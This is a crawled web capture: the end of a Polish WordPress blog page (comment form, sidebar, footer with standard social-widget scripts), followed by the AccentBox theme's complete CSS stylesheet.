<small><a rel="nofollow" id="cancel-comment-reply-link" href="/witamina-k2/#respond" style="display:none;">Kliknij tutaj, aby anulować odpowiadanie.</a></small>
</div>
 
 
<form action="http://wpisy.firmowe.bieszczady.pl/wp-comments-post.php" method="post" id="commentform">
 
 
<label for="author"><small>Name (required)</small></label>
<p><input type="text" name="author" id="author" value="" size="28" tabindex="1" aria-required='true' /></p>
 
<label for="email"><small>Mail (will not be published) (required)</small></label>
<p><input type="text" name="email" id="email" value="" size="28" tabindex="2" aria-required='true' /></p>
 
<label for="url"><small>Website</small></label>
<p><input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p>
 
 
<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot; rel=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
 
<p><textarea name="comment" id="comment" cols="100%" rows="8" tabindex="4"></textarea></p>
 
<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" class="medium skin button"/>
<input type='hidden' name='comment_post_ID' value='136' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
 
</form>
 
</div>
 </div>							</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-37"><a href="http://wpisy.firmowe.bieszczady.pl/category/alergie-2/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://wpisy.firmowe.bieszczady.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://wpisy.firmowe.bieszczady.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://wpisy.firmowe.bieszczady.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://wpisy.firmowe.bieszczady.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://wpisy.firmowe.bieszczady.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</li>		<li class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://wpisy.firmowe.bieszczady.pl/aranzacja-powierzchni-komercyjnych-opole/">aranżacja powierzchni komercyjnych opole</a>
									</li>
											<li>
					<a href="http://wpisy.firmowe.bieszczady.pl/typy-depilacji-jak-efektywnie-eliminowac-bezuzyteczne-owlosienie/">Typy depilacji- jak efektywnie eliminować bezużyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://wpisy.firmowe.bieszczady.pl/menopauza-wiek/">menopauza wiek</a>
									</li>
											<li>
					<a href="http://wpisy.firmowe.bieszczady.pl/menopauza-czy-mozna-zajsc-w-ciaze/">menopauza czy można zajść w ciążę</a>
									</li>
											<li>
					<a href="http://wpisy.firmowe.bieszczady.pl/witamina-k2/" aria-current="page">witamina k2</a>
									</li>
					</ul>
		</li><li class="widget widget-sidebar"><form method="get" id="searchform" class="search-form" action="http://wpisy.firmowe.bieszczady.pl" _lpchecked="1">
	<fieldset> 
		<input type="text" name="s" id="s" value="Search this Site..." onfocus="if(this.value=='Search this Site...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
		<input id="search-image" class="sbutton" type="image" src="http://wpisy.firmowe.bieszczady.pl/wp-content/themes/accentbox/images/search.png" style="border:0; vertical-align: top;">
	</fieldset>
	</fieldset>
</form></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	
	</div><!--#page-->
</div><!--.container-->
	<footer>
		<div class="container">
			<div class="footer-widgets">
						<div class="f-widget">
								</div>
		<div class="f-widget">
								</div>
		<div class="f-widget last">
								</div>
				<div class="copyrights">
				<div class="row" id="copyright-note">
<span>&copy; 2026 <a href="http://wpisy.firmowe.bieszczady.pl/" title="Kolejna witryna oparta na WordPressie">Firmowe wpisy BIESZCZADY</a>. All Rights Reserved.</span>
			<span>Theme by <a href="http://mythemeshop.com">MyThemeShop</a>.</span>
			</div>
<div class="top"><a href="#top">Back to Top &uarr;</a></div>
			</div>
			</div><!--.footer-widgets-->
		</div><!--.container-->
	</footer><!--footer-->
<script type='text/javascript' src='http://wpisy.firmowe.bieszczady.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://wpisy.firmowe.bieszczady.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
<!--Twitter Button Script------>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<!--Facebook Like Button Script------>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=136911316406581";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> 
<!--Google Analytics Script------>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://wpisy.firmowe.bieszczady.pl/wp-content/themes/accentbox/style.css
body_size: 5585
content:
/*
Theme Name: AccentBox
Theme URI: http://mythemeshop.com/themes/accentbox
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Clean and responsive free WordPress theme by MyThemeShop.
Version: 1.1

*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video{
margin:0;
padding:0;
border:0;
font-size:100%;
font:inherit;
vertical-align:baseline;
}
html {
overflow-x: hidden;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section{
display:block;
}
ol, ul{
list-style:none;
}
blockquote, q{
quotes:none;
}
blockquote:before, blockquote:after,
q:before, q:after{
content:'';content:none;
}
table{
border-collapse:collapse;
border-spacing:0;
}
button, input, select, textarea{
margin:0;
}
:focus{
outline:0
}
a:link{
-webkit-tap-highlight-color:#FF5E99;
}
img,video,object,embed{
max-width:100%;
}
iframe {
max-width:100%;
}
blockquote{
font-style:italic;
font-weight:normal;
font-family:Georgia,Serif;
font-size:15px;
padding:0 10px 20px 27px;
position:relative;
margin-top: 25px;
}
blockquote:after{
position:absolute;
content:'"';
font-size:40px;
color:#D0D9E0;
width:50px;
top:-5px;
left:0;
font-family:arial;
}
blockquote p{
margin-bottom:10px;
}
strong ,b {
font-weight:bold;
}
em, i, cite {
font-style:italic;
font-family:georgia;
}
small{
font-size:100%;
}
figure{
margin:10px 0;
}
code,pre{
font-family:monospace,consolas,sans-serif;
font-weight:normal;
font-style:normal;
}
pre{
margin:5px 0 20px 0;
line-height:1.3em;
padding:8px 10px;
overflow:auto;
}
code{
padding:0 8px;
line-height:1.5;
}
mark{
padding:1px 6px;
margin:0 2px;
color:black;
background:#FFD700;
}
address{
margin:10px 0
}

@font-face {
    font-family: 'BebasNeueRegular';
    src: url('fonts/BebasNeue-webfont.eot');
    src: url('fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/BebasNeue-webfont.woff') format('woff'),
         url('fonts/BebasNeue-webfont.ttf') format('truetype'),
         url('fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/*-[ Framework ]--------------------*/
body{
line-height:1;
font: 14px/23px 'PT Sans', sans-serif;
color: #666;
background:white;
background-image: url(images/cbg.png);
}
::-moz-selection{
background:#333;
color:white;
text-shadow:none;
}
::selection{
background:#333;
color:white;
text-shadow:none;
}
#page, .container {
position: relative;
margin-right: auto;
margin-left: auto;
overflow: hidden;
}
h1,h2,h3,h4,h5,h6{
font-weight:normal;
margin-bottom:12px;
font-family: 'BebasNeueRegular', sans-serif;
color: #777;
text-shadow: 0px 2px   #CCC;
}
h1{
font-size:28px;
line-height:44px;
}
h2{
font-size:24px;
line-height:40px;
}
h3{
font-size:22px;
line-height: 38px;
}
h4{
font-size:20px;
line-height:24px;
}
h5{
font-size:18px;
line-height:34px;
}
h6{
font-size:16px;
line-height:24px;
}
.sub-title{
font-size:12px;
}
p{
margin-bottom: 20px;
line-height: 20px;
}
a{
text-decoration:none;
color: #79ACCD;
-webkit-transition: background-color, color 0.2s linear;
-moz-transition: background-color, color 0.2s linear;
transition: background-color, color 0.2s linear;
text-shadow: 0px 1px white;
}
a:hover{
color:#000000;
}
a:link, a:visited, a:active{
text-decoration:none;
}
:target{
padding-top:20px;
}
/*-[ Main container ]---------------*/
#page,
.container{
max-width: 960px;
min-width:240px;
overflow:visible;
}
#page{
min-height:100px;
float: none;
clear: both;
overflow:hidden;
}
/*-[ Header ]-----------------------*/
body > header{
float: left;
width: 100%;
position: relative;
}
.main-header {
position: relative;
float: left;
width: 100%;
z-index: 99;
background-image: url(images/hbg.gif);
border-bottom: 7px solid #5E5E5E;
}
#header{
float:left;
position: relative;
width: 100%;
margin: 20px 0;
}
#header h1, #header h2 {
font-size: 34px;
font-family: 'BebasNeueRegular', sans-serif;
display: block;
float: left;
display: inline-block;
margin: 0;
line-height: 48px;
text-transform: uppercase;
margin-top: 20px;
}
#logo a {
color: #777;
text-shadow: 0px 2px   #fff;
}
.widget-header {
float: right;
width: 75.9%;
}
/*-[ Navigation ]-----------------*/
.secondary-navigation {
display: block;
float: left;
width: 100%;
}
.secondary-navigation ul li {
}
.secondary-navigation a {
font-family: 'BebasNeueRegular', sans-serif;
font-size: 22px;
line-height: 1.2em;
text-align: center;
text-decoration: none;
text-transform: uppercase;
padding: 17px 35px 0 0;
-webkit-transition: all 0.25s linear;  -moz-transition: all 0.25s linear;  transition: all 0.25s linear;
text-shadow: 0px 2px   #CCC;
color: #777;
}
.secondary-navigation a:hover {
color: #79ACCD;
}
#navigation{
margin: 0 auto;
font-size:13px;
float: left;
width: 100%;
}
#navigation select{
display:none;
}
#navigation ul{
float:left;
}
#navigation ul li{
float:left;
position:relative;
}
#navigation > ul > li:last-child{
border-right:none;
}
#navigation ul li a,
#navigation ul li a:link,
#navigation ul li a:visited{
overflow:hidden;
display:block;
}
#navigation > ul > li > a{
font-weight:normal;
}
#navigation > ul > li > a:hover{
color: #79ACCD;
}
#navigation > ul > .current{
border-top-color:rgba(0,0,0,0.3);
}
#navigation > ul > .current a{
background:transparent;
color:#BFC5C9 !important;
}
#navigation ul li li{
margin-top:-2px;
}
#navigation ul ul{
position:absolute;
width:190px;
padding: 5px 0 5px 0;
z-index: 400;
font-size:12px;
background: #fff;
text-shadow:0 1px 0 rgba(0, 0, 0, 0.1);
color: #000;
border: 3px solid #ddd;
}
#navigation ul ul li{
padding:0;
border-right: 0;
}
#navigation ul ul a,
#navigation ul ul a:link,
#navigation ul ul a:visited{
padding: 9px 20px;
width:148px;
-moz-border-radius:0;
border-radius:0;
text-align: left;
}
#navigation ul ul li:first-child a{
border-top:none;
text-align: left;
}
#navigation ul ul li:last-child a{
border-bottom:none;
text-align: left;
}
#navigation ul ul li a:hover{
color: #79ACCD;
}
#navigation ul li li:hover > a{
}
#navigation ul ul{
opacity:0;
left:-999em;
}
#navigation ul li:hover ul{
left: -22px;opacity:1;
}
#navigation ul ul ul{
top:-10px;
}
#navigation li:hover ul ul,
#navigation li:hover ul ul ul,
#navigation li:hover ul ul ul ul{
left:-999em;
opacity:0;
}
#navigation li:hover ul,
#navigation li li:hover ul,
#navigation li li li:hover ul,
#navigation li li li li:hover ul{
opacity:1;
left: 195px;
}
#navigation ul ul:after{
}
#navigation ul ul ul:after{
border-color:transparent #282E33 transparent transparent;
border-color:transparent rgba(14,19,22,0.92) transparent transparent;
left:-12px;
top:3px;
}
/*-[ Content ]--------------------*/
.article{
width: 66.5%;
float: left;
margin-bottom: 20px;
}
.post-content {
overflow: hidden;
font-size: 14px;
line-height: 23px;
}
#content_box {
padding-right: 35px;
}
.post.excerpt {
clear: both;
margin-bottom: 30px;
overflow: hidden;
border-bottom: 1px solid #eee;
margin-top: 40px;
}
.wp-post-image {
float: left;
margin: 7px 15px 10px 0;
}
#featured-thumbnail {
float: left;
margin-right: 15px;
}
.featured-thumbnail img {
margin-bottom:0;
margin-top: 3px;
margin-right: 0;
}
.rating img {
background: #222;
margin: 0 auto;
width: 130px;
padding: 4% 16%;
border: 1px solid #333;
}
.title {
font-family: 'BebasNeueRegular', sans-serif;
font-size: 28px;
line-height: 34px;
margin-bottom: 0;
}
.title a, .title {
color: #777;
text-shadow: 0px 2px #CCC;
}
.title a:hover {
color: #79ACCD;
}
.page h1.title {
margin-bottom: 20px;
margin-top: 20px;
}
.post-info{
display:block;
color: #BBB;
font-size: 13px;
}
ul.recent-reviews li {
padding-left: 0;
background: none;
margin-bottom: 10px;
}
.theauthor:after, .post-info time:after ,.comment .fn:after{
content:"|";
padding:0 5px;
}
.thecomment:before {
content:"|";
padding:0 5px;
}
article header {
margin-bottom:15px;
}
.single #content_box header {
margin-top: 20px;
}
.post-info a {
color: #BBB;
}
.article img.left,
.article img.alignleft,
.wp-caption.alignleft {
margin: 0.571em 1.571em 0.571em 0;
display: block;
float: left;
}
.article img.right,
.article img.alignright,
.wp-caption.alignright {
margin: 0.571em 0 0.571em 1.571em;
display: block;
float: right;
}
.article img.center,
.article img.aligncenter,
.wp-caption.aligncenter {
margin: 1em auto 1em auto;
display: block;
}
.article img.aligncenter, .article img.alignnone {
margin-top:1em;
margin-bottom:1em;
display: block;
}
.article ul {
margin: 0.5em 0 1.571em 1.3em;
list-style-type: circle;
}
.article ol {
margin: 1.5em 0 1.571em 1.571em;
list-style-type: decimal;
}
/*-[ Form Input ]------------------*/
input,textarea,select{
padding:8px 12px;
border:none;
font-size:12px;
border: 1px solid #D7D7D9;
color: #5E656D;
}
textarea{
overflow:auto;
resize:vertical;
}
select{
padding:12px 20px;
}
input:focus,
textarea:focus{
}
::-webkit-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::-moz-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table{
width:100%;
text-align:left;
margin-bottom:25px;
border:2px solid #F1F4F6;
}
thead{
background:#F7F8F9;
font-size:14px;
color:#585F65;
}
table th ,table td{
padding:7px 15px;
text-align:left;
}
thead th{
padding:14px;
}
tbody th{
font-weight:normal;
border-bottom:1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr{
border:none;
border-bottom:1px solid #E5E5E5;
border-bottom:1px solid rgba(0,0,0,0.1);
width:100%;
margin:35px 0;
clear:both;
position:relative;
}
/*-[ Search Form ]------------------*/
nav #searchform {
float: right;
}
nav #searchform fieldset {
padding: 7px 0 6px 15px;
border: 0;
border-left: 1px solid #eee;
}
#searchform fieldset {
border: 1px solid #D7D7D9;
background:#fff;
float: left;
}
#searchform input {
border: 0;
}
.sbutton {
padding: 6px 12px 6px 0;
}
.main-header #s {
width: 150px;
}
.sidebar #s {
width: 78%;
padding: 10px 12px;
}
.footer-widgets fieldset, #sidebars fieldset {
width: 99%;
}
.footer-widgets #s {
width: 78%;
}
.footer-widgets .sbutton, #sidebars .sbutton {
float: right;
}
.sidebar .sbutton {
padding-top: 10px;
}

.breadcrumb {
margin-top: 40px;
}
/*-[ Read More ]-------------------*/
.more {
float: right;
box-shadow: 0px 2px #CCC;
-webkit-box-shadow: 0px 2px #CCC;
-moz-box-shadow: 0px 2px #CCC;
margin-bottom: 5px;
font-size: 12px;
letter-spacing: 1px;
margin-top: -15px;
}
.more a{
float: left;
background-color: #79ACCD;
color: white;
padding: 4px 10px;
overflow: hidden;
text-shadow: none;
}
.more a:hover {
color:#fff;
}
/*-[ Sidebar ]---------------------*/
.sidebar.c-4-12 {
float: right;
width: 31.5%;
line-height: 23px;
margin-top:40px;
}
.widget {
margin-bottom: 27px;
overflow: hidden;
}
.widget .title{
font-weight:bold;
text-transform:uppercase;
color:#545E68;
font-size:12px;
}
.widget li {
display: block;
overflow: hidden;
list-style-type: none;
padding-left: 20px;
background: url(images/arrow.png) 0 5px no-repeat;
}
.widget h3 {
font-size: 20px;
line-height: 26px;
font-family: 'BebasNeueRegular', sans-serif;
margin-bottom: 5px;
font-style:normal;
color: #777;
text-shadow: 0px 2px   #CCC;
}
.pcomments {
float: right;
padding: 0 7px;
font-family:arial;
font-weight:bold;
background: #2DB2EB;
}
/*-[ Footer ]-------------------*/
body > footer{
min-height:50px;
overflow:hidden;
margin-top: 0px;
width: 100%;
background: url(images/hbg.gif);  border-bottom: 7px solid   #5E5E5E;  border-top: 7px solid   #5E5E5E;
padding-top: 25px;
}
body > footer .widget{
padding:10px 0 30px 0;
margin-left: 20px;  margin-right: 20px;
}
body > footer .sidebar .widget .title{
font-size:135%;
color:#D4D8DB;
}
footer .widget li a {
    color: #666;
}
footer {
position: relative;
overflow: hidden;
}
footer .container {
}
footer p {
color: #8D8D8D;
}
footer a:hover, footer .widget li a:hover {
color:#333;
}
.footer-widgets {
overflow: hidden;
padding-bottom: 10px;
}
.footer-widgets h3 {
padding-bottom: 5px;
color: #594F4F;
} 
footer a{
}
.f-widget {
width: 32%;
float: left;
position: relative;
margin-right: 2%;
color: #8D8D8D;
}
.copyrights {
float: left;
width: 100%;
}
#copyright-note {
float: left;
}
#sidebars .wp-post-image, footer .wp-post-image {
margin-bottom: 0;
margin-top: 2px;
}
.postsby {
margin-bottom: -20px;
margin-top: 30px;
}
/*-[ Comment count ]--------------------------*/
.bubble a{
font-size: 14px;
line-height: 35px;
text-align: center;
width: 34px;
height: 34px;
font-family: 'BebasNeueRegular', sans-serif;
float: right;
background-color: #666;
border-radius: 20px;
color: white;
}
.bubble a:hover {
background-color: #79ACCD;
}
/*-[ Social Buttons ]-------------------------*/
#social-icons { 
margin-top:1em; 
float:left; 
}
.shareit { 
font-size: 2em; 
font-family: 'BebasNeueRegular', sans-serif; 
float: left; 

 padding: 5px 5px 0 0; 
color: #C6C6C6; 
text-shadow: 0px 1px #AAA;
}
.tagtext {
margin-right: 10px;
}
/*-[ Related Posts ]---------------------------*/
.related-posts {
overflow: hidden;
}
.related-posts ul {
margin-left:0;
overflow: hidden;
margin-top:0;
}
.related-posts h3 {
font-size: 18px;
margin: 10px 0;
color: #666;
}
.relatedthumb img {
width: 75px;
height: 75px;
margin-top: 5px;
margin-bottom:0;
border: 1px solid #747474;
}
.related-posts li {
width:48%;
float: left;
list-style:none;
margin-right: 4%;
border-bottom: 1px solid #EEE;
margin-bottom: 12px;
min-height: 100px;
}
.rthumb {
float: left;
}
.related-posts .last {
margin-right:0;
}
.related-posts a {
color: #777;
font-weight: bold;
}
.related-posts a:hover {
    color: #333;
}
.postauthor {
    padding: 1.5em 1.6em 0.5em;  
    margin: 1.5em 0 1em 0; background-image: url(images/hbg.gif); border: 1px solid #D4CFC1; min-height: 100px;
}
.postauthor h4 {
color: #666;
font-weight: normal;  
font-size: 22px;  
margin-bottom: 5px;  font-family: 'BebasNeueRegular', sans-serif;  
text-shadow: 0px 2px whitesmoke;
}
.postauthor img {
float: right;
margin: 5px 0 15px 25px;
}
.postauthor h4 a {
}
.clear{
clear:both;
}
.left {
float:left;
}
.right {
float:right;
}
.last {
margin-right:0!important;
padding-right:0!important;
}
/*-[ Subscribe Widget ]------------------------*/
.mts-subscribe input[type="text"] {
color: #888;
border: 1px solid #DFDFDF;
-webkit-transition: all 0.25s linear;
-moz-transition: all 0.25s linear;
transition: all 0.25s linear;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
width: 70%;
float: left;
padding: 9px;
}
.mts-subscribe input[type="text"]:hover {
border: 1px solid #C1C1C1;
}
.mts-subscribe input[type="submit"] {
background: #474747;
cursor: pointer;
color: white!important;
padding: 10px 12px;
float: right;
border: 0;
-webkit-transition: all 0.25s linear;
-moz-transition: all 0.25s linear;
transition: all 0.25s linear;
float:left;
height:35px;
}
.mts-subscribe input[type="submit"]:hover {
background: #333333;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
float: left;
width: 330px;
margin: 0;
list-style: none;
max-width: 100%;
}
.ad-125 li{
float: left;
border: none;
list-style: none!important;  
padding-left: 0;
background: none;
margin-bottom: 15px;
}
.ad-125 img {
padding: 0.4em;
background: #fff;
border: 1px solid #bbb;
}
li.oddad {
margin-right: 8%;
}
.ad-300 img {
padding: 0px;
background: #fff;
border: 1px solid #bbb;
}
footer .ad-300 img, footer .ad-125 img {
padding: 0;
background: #FAFAFA;
border: 0;
}
footer li.oddad {
margin-right: 5%;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar {
width: 300px;
}
#wp-calendar td {
text-align: center;
}
#wp-calendar caption {
font-size: 16px;
padding-bottom: 10px;
font-weight: bold;
}
#wp-calendar #prev {
text-align: left;
padding-left: 12px;
}
/*-[Comments]--------------*/
.total-comments {
font-size: 18px;
font-family: 'BebasNeueRegular', arial;
}
.cnumber {
color: #2DB2EB;
}
#comments {
margin-right: 20px;
}
#comments .avatar {
float:left;
margin-right: 20px;
}
input.text-input, #commentform input {
padding: 11px;
}
input#author, input#email, input#url {
width: 380px;
background: white;
font-size: 14px;
}
input#author:hover, input#email:hover, input#url:hover, #comment:hover{

}
input#author, input#email, input#url, #comment {
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
.contactform input[type="text"] {
width: 380px;
}
.contact-submit,
#cancel-comment-reply-link {
padding: 7px 20px;
color: white;
border: 1px solid #383838;
cursor: pointer;
background:#333;
}
#commentform input#submit {
font-size: 14px;
line-height: 25px;
font-weight: normal;
background-color: #79ACCD;
padding: 7px 22px;
color: #fff;
text-decoration: none;
cursor: pointer;
display: inline-block;
-webkit-transition: all 0.25s linear;
-moz-transition: all 0.25s linear;
transition: all 0.25s linear;
border: 0;      
-webkit-border-radius: 4px;  
-moz-border-radius: 4px;  
border-radius: 4px;
}
ol.commentlist {
margin-left: 0;
}
.commentlist li {
list-style: none;
margin: 10px 0;
padding: 20px 0;
border-top: 1px dashed #BBB;
}
.commentlist p {
margin-bottom: 1em;
line-height: 21px;
margin-left: 95px;
}
.fn {
font-size: 14px;
line-height: 1.375em;
font-style: normal;
font-family: arial;
}
.fn a {
color: #777;
font-weight:bold;
}
.comment-meta {
font-size: 12px;
font-style: italic;
}
.comment-meta a{
color:#888;
}
.reply {
margin-top: 10px;
padding-bottom: 5px;
overflow: hidden;
width: 100%;
border-bottom: 1px solid #eee;
}
.reply a {
float: right;
padding: 0 14px;
font-family: "'BebasNeueRegular'", sans-serif;
}
.commentlist .children {
margin-left: 17%;
margin-top: 30px;
margin-bottom: 0;
}
.commentlist .children li {
margin-bottom: 0;
padding-bottom: 0;
}
.avatar {
float: left;
}
#respond h3{
margin-top: 18px;
font-size: 18px;
margin: 15px 0 0 0;
padding: 0 0 20px 0;
color: #666;
}
.cancel-comment-reply a{
float:right;
margin-top: -8px;
font-size: 14px;
}
.comment-awaiting-moderation {
font-style: italic;
font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea { 
width: 96.4%;
border: 1px solid #D4CFC1;
background: white;
font-size: 14px;
padding: 5px 10px 10px 10px;
line-height: 25px;
font-family: georgia;
font-style: italic;
}
#commentform p {
margin-bottom: 15px;
}
/*-[ pagination ]------------------*/
.pagination {
clear: both;
overflow: hidden;
margin-bottom: 20px;
float: left;
width: 96.5%;
padding: 10px 7px 7px 15px;
border: 1px solid #eee;
-moz-box-shadow: 0px 3px #eee;  
-webkit-box-shadow: 0px 3px #eee;  
box-shadow: 0px 3px #eee;
-webkit-border-radius: 3px;  -moz-border-radius: 3px;  border-radius: 3px;
font-family: arial;
}
.pagination ul {
list-style: none;
margin: 0;
}
.currenttext, .pagination a:hover {
background: #2DB2EB;
color: #fff!important;
margin: 0 6px;
display: inline-block;
float: left;
line-height: 1.2em;
text-decoration: none;
padding: 5px 10px;
-webkit-border-radius: 3px;  -moz-border-radius: 3px;  border-radius: 3px;
}
.pagination a, .pagination2 {
margin: 0 6px;
display: inline-block;
float: left;
font-weight: 400;
line-height: 1.2em;
text-decoration: none;
color: #4D4D4D;
padding: 5px 10px;
}
.pagination a:hover {
color:#000;
}
.pagination2 {
clear: both;
}
.top {
float: right;
margin-right: 20px;
}
.top a {
color: #555;
}
.top a:hover {
color:#BBB;
}
.pnavigation2 {
display: block;
width: 100%;
overflow: hidden;
padding: 0 0 10px 0;
}
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:960px){
#page, .container {
max-width: 96%;
}
.article {
width: 68%;
}
.sidebar.c-4-12 {
width: 30%;
}
.related-posts li {
margin-right: 10px;
}
img,embed{
max-width:100%;
height:auto!important;
}
.ad-125 li {
max-width: 40%;
}
.footer-widgets #s, #sidebars #s {
width: 68%;
}
.ad-125 img {
padding: 0;
background: #FAFAFA;
border: 0;
}
.ad-300 {
width: 90%;
}
.mts-subscribe input[type="text"] {
width:60%;
}
}
@media screen and (max-width:728px){
.widget-header { width:100%; }
}
@media screen and (max-width:700px){
.article {
width: 98%;
}
#content_box {
padding-right: 0;
}
.sidebar.c-4-12 {
width: 98%;
}
.f-widget {
width: 48%;
}
}
@media screen and (max-width:600px){
#navigation ul{float:none;display:inline-block;}
#navigation ul ul{display:none;}
.js #navigation > ul{display:none !important;}
.js #navigation select{display:inline-block !important;max-width:none;border:none;padding:7px 15px;margin-top:10px;width:100%;color: #fff;
background: #222;text-shadow: 0 1px 1px rgba(255, 255, 255, 0.4); font-size: 12px;
-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
}
}
@media screen and (max-width:480px){
.f-widget {
width: 98%;
}
#featured-thumbnail {
max-width: 40%;
margin-right: 15px;
}
.postauthor img {
width: 22%;
}
}
@media screen and (max-width:450px){
.related-posts li {
width: 100%;
}
.commentlist .children {
margin-left: 5%;
}
#comments .avatar {
width: 18%;
}
.commentlist p {
margin-left: 22.5%;
}
}